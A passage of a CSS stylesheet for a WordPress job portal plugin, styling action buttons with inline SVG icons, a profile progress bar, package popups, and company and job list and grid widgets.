    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3crect x='1' y='4' width='22' height='16' rx='2' ry='2'/%3e%3cline x1='1' y1='10' x2='23' y2='10'/%3e%3c/svg%3e");
}

.wjportal-jobs-act-btn-apply.wp-job-portal-already-applied::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>');
}

a.wjportal-apply-as-visitor-btn::before,
.wjportal-job-act-btn::before,
.wjportal-jobs-act-btn-apply:before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M2.01 21L23 12 2.01 3 2 10l15 2-15 2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M2.01 21L23 12 2.01 3 2 10l15 2-15 2z'/%3E%3C/svg%3E");
}

a.wjportal-apply-as-visitor-btn::before {}

.wjportal-error-msg-act-btn::before {}

.wjportal-list-act-btn-buy-now {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    /* Vertically centers icon and text */
    gap: 0.6em;
}

.wjportal-list-act-btn-buy-now::before {
    content: '';
    /* Required for the element to show */
    display: inline-block;
    width: 1.2em;
    /* Icon size relative to the font size */
    height: 1.2em;
    background-color: currentColor;
    /* Makes icon color same as text (white) */

    /* The SVG shopping cart icon */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}

a.wjportal-act-btn.wjportal-unsubscribed-btn-wrp.wjportal-list-act-btn-unsub-job-alert {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    /* Vertically centers icon and text */
    gap: 0.6em;
}

.wjportal-list-act-btn-unsub-job-alert::before {
    content: '';
    /* Required for the element to show */
    display: inline-block;
    width: 1.2em;
    /* Icon size relative to the font size */
    height: 1.2em;
    background-color: currentColor;
    /* Makes icon color same as text (white) */

    /* The SVG "notifications off" (bell with a slash) icon */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 22c1.1 0 2-.9 2-2h-4c0 1.1.9 2 2 2zm6-6v-5c0-3.07-1.63-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.64 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-2 1H8v-6c0-2.48 1.51-4.5 4-4.5s4 2.02 4 4.5v6zM2.1 2.1L.69 3.51 3 5.83V11c0 .32.04.63.1.94L1.6 13.43c-.15.27-.16.6.01.88.17.28.48.45.8.45h2.61l1.82 1.82c-.37.05-.74.08-1.13.08-1.93 0-3.6-1.03-4.55-2.64l-1.5-2.61c0 .02 0 .03-.01.05l-1.49-1.49L2.1 2.1zM20 12.94c.06-.31.1-.62.1-.94V11c0-2.89-1.86-5.4-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5S12.5.67 12.5 4v.68c-.5.14-.98.34-1.43.57l1.5 1.5c.16-.05.32-.08.49-.11h.01c2.48 0 4.5 2.02 4.5 4.5v.91l2.02 2.02.53-.29c.17-.28.16-.6-.01-.88l-1.54-2.43z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 22c1.1 0 2-.9 2-2h-4c0 1.1.9 2 2 2zm6-6v-5c0-3.07-1.63-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.64 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-2 1H8v-6c0-2.48 1.51-4.5 4-4.5s4 2.02 4 4.5v6zM2.1 2.1L.69 3.51 3 5.83V11c0 .32.04.63.1.94L1.6 13.43c-.15.27-.16.6.01.88.17.28.48.45.8.45h2.61l1.82 1.82c-.37.05-.74.08-1.13.08-1.93 0-3.6-1.03-4.55-2.64l-1.5-2.61c0 .02 0 .03-.01.05l-1.49-1.49L2.1 2.1zM20 12.94c.06-.31.1-.62.1-.94V11c0-2.89-1.86-5.4-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5S12.5.67 12.5 4v.68c-.5.14-.98.34-1.43.57l1.5 1.5c.16-.05.32-.08.49-.11h.01c2.48 0 4.5 2.02 4.5 4.5v.91l2.02 2.02.53-.29c.17-.28.16-.6-.01-.88l-1.54-2.43z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}

div#wpjobportal-wrapper.wjportal-by-categories-main-wrp.wjportal-job-by-categories-wrp {
    display: flex;
    flex-wrap: wrap;
}

div#wpjobportal-wrapper.wjportal-by-categories-main-wrp.wjportal-job-by-categories-wrp .wjportal-by-categories-row-wrp {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    gap: 15px;
    align-items: flex-start;
}

.wjportal-form-roles .wjportal-form-text {
    padding-top: 12px;
}

a.wjportal-error-msg-act-btn.wjportal-error-msg-act-btn-back-btn {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
}

a.wjportal-error-msg-act-btn.wjportal-error-msg-act-btn-back-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border: 1px solid var(--wpjp-secondary-color);
}

.wjportal-main-up-wrapper a,
.wjportal-main-up-wrapper .wjportal-main-wrapper a:focus {
    text-decoration: unset;
}

.color-accent,
.color-accent-hover:hover,
.color-accent-hover:focus,
:root .has-accent-color,
.has-drop-cap:not(:focus):first-letter,
.wp-block-button.is-style-outline,
a {
    color: #e98d26;
}


.wjportal-pkg-list-item.wpjobportal-packages-list-item-status-expired .wjportal-pkg-list-item-act-btn {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    /* Vertically centers icon and text */
    gap: 0.6em;
    /* Adds space between the icon and text */

}

.wjportal-pkg-list-item.wpjobportal-packages-list-item-status-expired .wjportal-pkg-list-item-act-btn::before {
    content: '';
    display: inline-block;
    width: 1.2em;
    height: 1.2em;
    background-color: currentColor;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}


/* --- NEW: Linear Progress Bar for Profile Status --- */
.wjportal-progress-bar-container {
    width: 100%;
    padding: 10px 0px;
}

.wjportal-progress-bar-container .wjportal-progress-bar-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.wjportal-progress-bar-container .wjportal-progress-bar-title {
    font-size: var(--font-size);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
}

.wjportal-progress-bar-container .wjportal-progress-bar-percentage {
    font-size: var(--font-size);
    font-weight: bold;
    color: var(--wpjp-secondary-color);
}

.wjportal-progress-bar-container .wjportal-progress-bar-wrapper {
    width: 100%;
    background-color: #eeeff1;
    border-radius: 5px;
    height: 20px;
    overflow: hidden;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.wjportal-progress-bar-container .wjportal-progress-bar-fill {
    opacity: 0.3;
    height: 100%;
    border-radius: 6px;
    /*background-color: #cbc8ea;*/
    background-color: var(--wpjp-primary-color);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 20px 20px;
    transition: width 0.6s ease;
    animation: progress-bar-stripes 1s linear infinite;
}

/* * Packages Wrapper
     * This will hold the package items using Flexbox
    */
.wjportal-packages-popup .wjportal-packages-wrp {
    display: flex;
    flex-wrap: wrap;
    /* Allows items to wrap to next line */
    margin: 0 -10px;
    /* Negative margin to counteract padding on items */
}

/* * Individual Package Item (Card)
*/
.wjportal-packages-popup .wjportal-pkg-item {
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    margin: 10px;
    /* Space between cards */
    background-color: #fcfcfc;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);

    /* Flex properties for column layout */
    flex-grow: 1;
    /* Allow items to grow */
    flex-shrink: 1;
    /* Allow items to shrink */
    flex-basis: 300px;
    /* Base width - 2 cards will fit in 800px */

    display: flex;
    flex-direction: column;
    /* Stack top and bottom sections */
    transition: box-shadow 0.2s, transform 0.2s;
}

.wjportal-packages-popup .wjportal-pkg-item:hover {
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    transform: translateY(-3px);
}

.wjportal-packages-popup .wjportal-pkg-item-top {
    padding: 15px 20px;
    border-bottom: 1px solid var(--wpjp-border-color);
}

.wjportal-packages-popup .wjportal-pkg-item-title {
    font-size: var(--wpjp-sub-heading);
    /* 20px */
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    /* A primary blue color */
}

.wjportal-packages-popup .wjportal-pkg-item-btm {
    padding: 20px;
    flex-grow: 1;
    /* Makes bottom section fill available space */
    display: flex;
    flex-direction: column;
}

.wjportal-packages-popup .wjportal-pkg-item-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    font-size: 0.95rem;
    /* 15px */
}

.wjportal-packages-popup .wjportal-pkg-item-tit {
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-packages-popup .wjportal-pkg-item-val {
    color: var(--wpjp-body-font-color);
    text-align: right;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-packages-popup .wjportal-pkg-item-btn-row {
    margin-top: auto;
    /* Pushes the button to the bottom */
    padding-top: 15px;
}

/* "Select Package" Button (Link) */
.wjportal-packages-popup .wjportal-pkg-item-btn {
    display: block;
    text-align: center;
    text-decoration: none;
    background-color: var(--wpjp-primary-color);
    color: #ffffff;
    padding: 12px 15px;
    border-radius: 6px;
    font-weight: 600;
    font-size: var(--wpjp-body-font-size);
    transition: background-color 0.2s;
}

.wjportal-packages-popup .wjportal-pkg-item-btn:hover {
    background-color: var(--wpjp-secondary-color);
}

/* Highlighted/Selected Package */
.wjportal-packages-popup .wjportal-pkg-item.selected {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 10px rgba(0, 123, 255, 0.3);
}

/* Message area */
.wjportal-packages-popup .wjportal-popup-msgs {
    margin-top: 15px;
    font-size: var(--wpjp-body-font-size);
    color: #28a745;
    /* Success color */

}

/* Bottom "Add To Featured" button area */
.wjportal-packages-popup .wjportal-visitor-msg-btn-wrp {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #eee;
    text-align: right;
}

/* "Add To Featured" Button */
.wjportal-packages-popup .wjportal-visitor-msg-btn {
    background-color: #28a745;
    /* Green color */
    color: #ffffff;
    border: none;
    padding: 12px 25px;
    font-size: 1rem;
    font-weight: 600;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.2s;
}

.wjportal-packages-popup .wjportal-visitor-msg-btn:hover {
    background-color: #218838;
}

/* Help Text */
.wjportal-packages-popup .wjportal-pkg-help-txt {
    font-size: var(--wpjp-body-font-size);
    color: #d9534f;
    /* A subtle error/warning color */
    background-color: #fdf7f7;
    border: 1px solid #f5c6cb;
    border-radius: 6px;
    padding: 10px 15px;
    margin-bottom: 20px;
}

/* --- Company list Widget Styles --- */

/* NEW: This is the main wrapper for the *list* of widgets */
.wpjobportal-companies-widget-wrapper {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
    /* This creates the space *between* the company rows */
}

/* This is the main card container for EACH widget row */
.wpjobportal-companies-list-row {
    width: 100%;
    /* max-width: 700px; */
    /* No longer needed, as wrapper handles width */
    background-color: #ffffff;
    border-radius: 12px;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
    border: 1px solid #e0e0e0;
    padding: 1.5rem;
    box-sizing: border-box;
    /* Ensures padding is included in width */

    /* We use CSS Grid for a robust layout.
      It creates two columns: one for the logo, one for the content.
      The content column itself has two rows: title and details.
    */
    display: grid;
    grid-template-columns: auto 1fr;
    /* logo | content */
    grid-template-rows: auto auto;
    /* title | details */
    grid-template-areas:
        "logo title"
        "logo details";
    gap: 0rem 1.5rem;
    /* 1rem row-gap, 1.5rem column-gap */
    align-items: flex-start;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-companies-list-row:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

/* Logo column */
.wpjobportal-companies-list-row .wpjobportal-companies-list-col-logo {
    grid-area: logo;
    /* Assigns this div to the 'logo' area */
}

.wpjobportal-companies-list-row .wpjobportal-companies-list-col-logo img {
    display: block;
    width: 100px;
    /* Fixed width */
    height: auto;
    /* Maintain aspect ratio */
    border-radius: 15px;
    border: 1px solid #eee;
    padding: 10px;
}

/* Title row in the content column */
.wpjobportal-companies-list-row .wpjobportal-companies-list-col-title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wpjobportal-companies-list-row .wpjobportal-companies-list-col-title a {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    transition: color 0.2s ease;

    /* Prevents long titles from breaking the layout */
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wpjobportal-companies-list-row .wpjobportal-companies-list-col-title a:hover {
    color: var(--wpjp-primary-color);
    /* Same purple as login button */
    text-decoration: underline;
}

/* Details row in the content column */
.wpjobportal-companies-list-row .wpjobportal-companies-list-copmany-detail-wrap {
    /* Aligns details to the top of its cell */
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    /* Space between Location and Posted */
    padding-top: 0.5rem;
}

.wpjobportal-companies-list-row .wpjobportal-company-field {
    justify-content: flex-start;
}

.wpjobportal-companies-list-row .wpjobportal-company-field {
    font-size: var(--wpjp-body-font-size);
    color: #495057;
}

.wpjobportal-companies-list-row .wpjobportal-company-field-label {
    font-weight: 500;
    color: var(--wpjp-body-font-color);
    margin-right: 0.25rem;
}

/* --- Responsive behavior for mobile --- */
@media (max-width: 600px) {
    .wpjobportal-companies-list-row .wpjobportal-companies-list-row {
        /* Change to a single column layout on mobile.
          Logo goes on top, then title, then details.
        */
        grid-template-columns: 1fr;
        /* Full width */
        grid-template-areas:
            "logo"
            "title"
            "details";
        gap: 1rem;
        padding: 1.25rem;
        transition: transform 0.2s ease, box-shadow 0.2s ease;
    }

    .wpjobportal-companies-list-row .wpjobportal-companies-list-col-logo {
        justify-self: start;
        /* Align logo to the left */
    }

    .wpjobportal-companies-list-row.wpjobportal-companies-list-col-title {
        align-self: start;
        /* Reset alignment */
    }

    .wpjobportal-companies-list-row .wpjobportal-companies-list-copmany-detail-wrap {
        padding-top: 0;
        /* Remove extra padding */
    }
}


/* --- Company grid Widget Styles --- */

/* This creates the responsive grid */
/* --- New Widget Styles --- */

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .elementor-widget-container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
}

/* This creates the responsive grid */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-companies-grid-wrapper {
    display: grid;
    /* Creates a responsive grid:
       - On large screens: 3 columns
       - On medium screens: 2 columns
       - On small screens: 1 column
       - minmax(300px, 1fr) ensures cards are at least 300px wide
    */
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1.5rem;
}

/* This is the main card for each company */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-box {
    background-color: #ffffff;
    border-radius: 12px;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
    border: 1px solid #e0e0e0;
    padding: 2rem 1.5rem;
    margin-bottom: 15px;
    /* Use flex to align content vertically and center it */
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;

    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-box:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

/* Company Logo */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-logo img {
    display: block;
    border-radius: 10%;
    /* Make it circular */
    border: 2px solid #f0f0f0;
    object-fit: contain;
    /* Prevents image stretching */
    margin-bottom: 1.25rem;
    padding: 10px;
}

/* Company Title */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-title {
    margin-bottom: 0.75rem;
    /* Ensure title doesn't take up extra space */
    flex-grow: 0;
}

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-title a {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    word-break: break-word;
    transition: color 0.2s ease;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-title a:hover {
    color: var(--wpjp-primary-color);
    text-decoration: underline;
}

/* Company Details (Location, Posted) */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-details {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    margin-bottom: 1.5rem;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);

    /* This makes the details section grow to fill space,
       pushing the button to the bottom */
    flex-grow: 1;
}

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-field {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    /* In case value is long */
}

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-field-label {
    font-weight: 500;
    color: var(--wpjp-body-font-color);
    margin-right: 0.35rem;
}

/* "View Company" Button */
.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-grid-view-company-button {
    border: 1px solid var(--wpjp-border-color);
    display: inline-block;
    padding: 12px 24px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    /* Light purple */
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.2s ease;
    width: 100%;
    /* Make button full width of card padding */
    max-width: 250px;
    box-sizing: border-box;

    /* This ensures the button is at the bottom */
    flex-grow: 0;
    margin-top: auto;
    /* Pushes button to bottom */

}

.wpjobportal-companies-grid-wrapper.wpjobportal-cols-1 .wpjobportal-company-grid-view-company-button:hover {
    background-color: var(--wpjp-secondary-color);
    color: #ffffff;
}


/* ========================================================================================================
---------------- job List Widget Styles --- 
=============================================================================================*/

/* Wrapper for the whole widget */
.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-list.wpjobportal-cols-1 {
    width: 100%;
}

/* The main list item card */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-box {
    display: flex;
    align-items: flex-start;
    gap: 1.5rem;
    /* 24px */
    background-color: white;
    border-radius: 0.75rem;
    /* 12px */
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    padding: 1.5rem;
    /* 24px */
    width: 100%;
    box-sizing: border-box;
    /* Ensures padding doesn't break width */
    border: 1px solid var(--wpjp-border-color);

}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-box.wpjobportal-floatbox {
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-box.wpjobportal-floatbox:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

/* Logo container */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-logo {
    flex-shrink: 0;
    /* Prevents logo from shrinking */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-logo img {
    border-radius: 0.5rem;
    /* 8px */
    object-fit: contain;
    border: 1px solid #e5e7eb;
    /* Light border */
    display: block;
    padding: 10px;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-widget-detail-field-data.wpjobportal-job-apply_before {
    color: #a11616;
}

/* Main details section (grows to fill space) */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-details {
    flex-grow: 1;
    min-width: 0;
    /* Fix for flexbox overflow */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-title {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    margin-bottom: 0.25rem;
    /* 4px */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-title a {
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-title a:hover {
    text-decoration: underline;
    color: var(--wpjp-primary-color);
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-company {
    font-size: var(--wpjp-body-font-color);
    font-weight: 500;
    color: var(--wpjp-primary-color);
    margin-bottom: 0.75rem;
    /* 12px */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-company a {
    color: var(--wpjp-primary-color);
    text-decoration: none;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-company a:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);

}

/* Wrapper for the metadata items */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-meta-row {
    display: flex;
    flex-wrap: wrap;
    /* Allows items to wrap on small screens */
    gap: 0.75rem 1.5rem;
    /* 12px row gap, 24px column gap */
    padding-top: 0.75rem;
    /* 12px */
    border-top: 1px solid #f3f4f6;
    /* Light divider */
}

/* Individual metadata item */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-job-widget-detail-field-data {
    display: flex;
    align-items: center;
    gap: 0.375rem;
    /* 6px */
    font-size: var(--wpjp-body-font-size);
    /* 14px */
    color: var(--wpjp-body-font-color);
}


/* Responsive adjustments */
@media (max-width: 640px) {
    .wpjobportal-job-box {
        flex-direction: column;
        /* Stack logo on top */
        align-items: center;
        /* Center-align content */
        gap: 1rem;
        padding: 1.5rem 1rem;
    }

    .wpjobportal-job-details {
        text-align: center;
        /* Center text */
    }

    .wpjobportal-job-meta-row {
        justify-content: center;
        /* Center meta items */
        gap: 0.5rem 1rem;
    }
}


/*===================================================================================================
========================job grid widget=======================================================
==================================================================================*/

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-row {
    background-color: white;
    border-radius: 0.75rem;
    /* 12px */
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    padding: 2rem 1.5rem;
    /* Vertical and horizontal padding */
    text-align: center;
    /* Center everything inside */
    width: 100%;
    display: flex;
    justify-content: center;
    border: 1px solid var(--wpjp-border-color);
    transition: transform 0.2s ease, box-shadow 0.2s ease;

}


.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-row:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}



.wpjobportal-layout-grid.wpjobportal-cols-1 .company-logo {
    display: inline-block;
    /* Allows centering with text-align on parent */
    margin-bottom: 1.5rem;
    /* Space below the logo */
    padding: 0.75rem;
    /* Padding inside the logo container */
    border-radius: 0.5rem;
    /* Rounded corners for the container */
    background-color: #f9fafb;
    /* Very light gray background */
    border: 1px solid #e5e7eb;
    /* Light border */
    justify-content: center;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-logo {
    display: flex;
    justify-content: center;

}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-logo img {
    border-radius: 0.5rem;
    object-fit: contain;
    border: 1px solid #e5e7eb;
    display: block;
    padding: 10px;
}


.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-title {
    font-size: var(--wpjp-sub-heading);
    /* 20px */
    font-weight: 600;
    /* Semi-bold */
    color: var(--wpjp-secondary-color);
    /* Darker gray */
    margin-bottom: 0.5rem;
    text-decoration: none;
    display: block;
    /* Ensures it takes full width and centers */
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-title :hover {
    color: var(--wpjp-primary-color);
    text-decoration: underline;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-title a {
    font-size: var(--wpjp-sub-heading);
    /* 20px */
    font-weight: 600;
    /* Semi-bold */
    color: var(--wpjp-secondary-color);
    /* Darker gray */
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-company a {
    font-size: var(--wpjp-body-font-size);
    /* 16px */
    font-weight: 500;
    color: var(--wpjp-primary-color);
    /* Medium gray */
    margin-bottom: 1.5rem;
    /* Space below company name */
    text-decoration: none;
    display: block;
    /* Ensures it takes full width and centers */
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-company a:hover {
    color: var(--wpjp-secondary-color);
    text-decoration: underline;
}

/* Container for all detail fields */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-meta-col {
    margin-top: 1.5rem;
    padding-top: 1.5rem;
    border-top: 1px solid #e5e7eb;
    /* Divider line */
    display: flex;
    /* Use flexbox for vertical stacking */
    flex-direction: column;
    /* Stack items vertically */
    gap: 0.75rem;
    /* Space between each detail item */
}

/* Individual detail field */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-widget-detail-field-data {
    display: flex;
    /* Makes content and icon align horizontally */
    align-items: center;
    justify-content: center;
    /* Center the content of each item */
    gap: 0.5rem;
    /* Space between icon and text */
    font-size: var(--wpjp-body-font-size);
    /* About 15px */
    color: var(--wpjp-body-font-color);
    /* Medium gray */
    line-height: 1.5;
    width: 100%;
    /* Ensures it takes full width */
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-widget-detail-field-data svg {
    width: 1rem;
    /* 16px */
    height: 1rem;
    /* 16px */
    color: #9ca3af;
    /* Icon color */
    flex-shrink: 0;
    /* Prevents icon from shrinking */
}

/* Specific styling for job type tag */
